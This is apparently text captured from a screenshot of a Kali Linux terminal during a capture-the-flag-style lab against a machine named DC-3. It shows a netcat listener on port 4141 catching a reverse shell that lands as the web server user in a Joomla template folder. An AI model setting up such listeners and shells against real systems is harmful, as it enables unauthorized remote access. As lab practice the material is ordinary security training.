 shley@kali: ~
File Actions Edit View Help
shley@kali: ~/Desktop/joomscan × shley@kali: ~ ×
Trash
┌──(shley㉿kali)-[~]
└─$ nc -lvvp 4141
listening on [any] 4141 ...
connect to [192.168.199.146] from DC-3.lan [192.168.199.238] 53174
bash: cannot set terminal process group (1400): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$
Home